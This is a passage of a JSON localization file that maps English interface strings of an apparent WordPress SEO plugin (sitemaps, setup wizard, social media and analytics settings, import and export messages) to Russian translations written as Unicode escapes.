Business":["\u0413\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Library":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"Legal Service":["\u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Internet Cafe":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0430\u0444\u0435"],"Home & Construction Business":["\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Health & Beauty Business":["\u0421\u0444\u0435\u0440\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u044b"],"Government Office":["\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Food Establishment":["\u0417\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430"],"Financial Service":["\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Entertainment Business":["\u0420\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Employment Agency":["\u0411\u044e\u0440\u043e \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u0438"],"Emergency Service":["\u0410\u0432\u0430\u0440\u0438\u0439\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Dry Cleaning\/Laundry":["\u0425\u0438\u043c\u0447\u0438\u0441\u0442\u043a\u0430 \/ \u041f\u0440\u0430\u0447\u0435\u0447\u043d\u0430\u044f"],"Dentist":["\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f"],"Childcare":["\u0423\u0445\u043e\u0434 \u0437\u0430 \u0434\u0435\u0442\u044c\u043c\u0438"],"Automotive Business":["\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Archive Organization":["\u0410\u0440\u0445\u0438\u0432\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Animal Shelter":["\u041f\u0440\u0438\u044e\u0442 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445"],"Area Served":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u044c"],"Business Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"],"Multiple Locations":["\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432"],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"WordPress":["WordPress"],"Copy to Clipboard":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"],"Download System Info File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b \u0441 \u043e\u0442\u0447\u0435\u0442\u043e\u043c"],"System Status Info":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b"],"Payment Info":["\u041f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Select your timezone":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Show Opening Hours":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Export All Post Types":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Export All Settings":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a"],"There was an error importing your file. Please make sure you are uploading the correct file or it is in the proper format.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0444\u0430\u0439\u043b\u0430. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0435 \u043d\u0443\u0436\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435."],"Success! Your settings have been imported.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Choose a File":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Import from a JSON, CSV or INI file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0444\u0430\u0439\u043b\u0430 JSON, CSV \u0438\u043b\u0438 INI..."],"HTML Sitemap":["HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Allows you to specify the maximum number of posts for the RSS Sitemap. We recommend an amount of 50 posts.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043b\u044f RSS-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f 50."],"Open RSS Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Number of Posts":["\u041a\u043e\u043b-\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"This option will generate a separate RSS Sitemap which can be submitted to Google, Bing and any other search engines that support this type of sitemap. The RSS Sitemap contains an RSS feed of the latest updates to your site content. It is not a full sitemap of all your content.":["\u0414\u0430\u043d\u043d\u0430\u044f \u043e\u043f\u0446\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f RSS, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0432 Google, Bing \u0438 \u043b\u044e\u0431\u044b\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0449\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 RSS-\u043a\u0430\u043d\u0430\u043b \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0431\u043b\u043e\u0433\u0430. \u042d\u0442\u043e \u043d\u0435 \u043f\u043e\u043b\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0432\u0441\u0435\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"%1$s has an intuitive setup wizard to guide you through the setup process.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u0438\u043d\u0442\u0443\u0438\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u043d\u044f\u0442\u043d\u044b\u0439 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u0442 \u0432\u0430\u0441 \u0447\u0435\u0440\u0435\u0437 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438."],"Universal Tracking for AMP and Instant Articles":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 AMP \u0438 \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439"],"Google Analytics Enhanced Ecommerce Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438 Google Analytics"],"Google Analytics Dashboard + Real Time Stats":["\u041f\u0430\u043d\u0435\u043b\u044c Google Analytics + \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0432 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438"],"Quick & Easy Google Analytics Setup":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u0438 \u043f\u0440\u043e\u0441\u0442\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics"],"The Best Google Analytics Plugin for WordPress":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Google Analytics \u0434\u043b\u044f WordPress"],"%1$s shows you exactly which content gets the most visits, so you can analyze and optimize it for higher conversions.":["%1$s \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a\u0438\u0435 \u0438\u043c\u0435\u043d\u043d\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e, \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438."],"%1$s connects %2$s to Google Analytics, providing a powerful integration. %1$s is a partner of %2$s.":["%1$s \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0430\u0435\u0442 %2$s \u043a Google Analytics, \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u043c\u043e\u0449\u043d\u0443\u044e \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044e. %1$s \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c %2$s."],"Launch Setup Wizard":["\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Connecting...":["\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435..."],"Pinterest Verification Code":["\u041f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"If you have already confirmed your website with Pinterest, you can skip the step below.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b\u0438 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Pinterest, \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u0430\u0433."],"Learn how to get your Pinterest Verification Code":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"Pinterest uses Open Graph metadata just like Facebook, so be sure to keep Open Graph enabled on the Facebook tab checked if you want to optimize your site for Pinterest.":["Pinterest \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Open Graph \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a Facebook, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u043b\u0430\u0436\u043e\u043a Open Graph \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 Facebook, \u0435\u0441\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0434\u043b\u044f Pinterest."],"We do not support importing from the currently installed version of %1$s (%2$s). Please upgrade to the latest version and try again.":["\u041c\u044b \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c \u0438\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s (%2$s). \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An error occurred while importing %1$s. Please try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 %1$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437."],"%1$s was successfully imported!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 %1$s \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Term Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"not installed":["\u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"All Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Select a plugin...":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d..."],"Choose a plugin to import SEO data directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432 %1$s."],"Import Settings From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Go back to the Dashboard":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Let's Get Started":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0447\u043d\u0435\u043c"],"%1$s makes it easy to configure your site's SEO settings without the need to hire an expert. And it takes less than 10 minutes too!":["\u041f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u2014 \u0438 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u043f\u044b\u0442\u043d\u043e\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430. \u041d\u0430 \u0432\u0441\u0435 \u0443\u0439\u0434\u0435\u0442 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 10 \u043c\u0438\u043d\u0443\u0442!"],"Welcome to the %1$s Setup Wizard!":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s!"],"Default (Set under Social Networks)":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Use Data from Facebook Tab":["\u0411\u0440\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook"],"Default Object Type (Set in Social Networks)":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Press enter to create an article tag":["\u0416\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0443 \u0441\u0442\u0430\u0442\u044c\u0438"],"Facebook Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Facebook Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u044f Facebook"],"Facebook Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Video URL":["URL \u0432\u0438\u0434\u0435\u043e"],"Custom Field Name":["\u0418\u043c\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Facebook Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0434\u043b\u044f Facebook"],"Preview & Edit":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Here you can view and edit the thumbnail, title and description that will be displayed when your site is shared on social media. Click on the button below to view and edit the preview.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0438 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0438\u0434 \u043c\u043e\u0434\u0443\u043b\u044f."],"Complete documentation on usage tracking is available %1$shere%2$s.":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 %1$s\u0437\u0434\u0435\u0441\u044c%2$s."],"Purchase and Install Now":["\u041a\u0443\u043f\u0438\u0442\u044c \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"I'll do it later":["\u042f \u0441\u0434\u0435\u043b\u0430\u044e \u044d\u0442\u043e \u043f\u043e\u0437\u0436\u0435"],"You won't have access to this functionality until the extensions have been purchased and installed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u043f\u043e\u043a\u0430 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u044b \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b."],"An upgrade is required to unlock the following features.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Would you like to purchase and install the following features now?":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441?"],"Yes, count me in":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f"],"Help make %1$s better for everyone":["\u041f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 %1$s"],"Your email is needed so you can receive SEO recommendations. This email will also be used to connect your site with our SEO API.":["\u041d\u0430 \u044d\u043b. \u043f\u043e\u0447\u0442\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438. \u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a \u043d\u0430\u0448\u0435\u043c\u0443 SEO API."],"Your Email Address":["\u0412\u0430\u0448 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"Get helpful suggestions from %1$s on how to optimize your website content, so you can rank higher in search results.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043e\u0442 %1$s \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043d\u044f\u0442\u044c 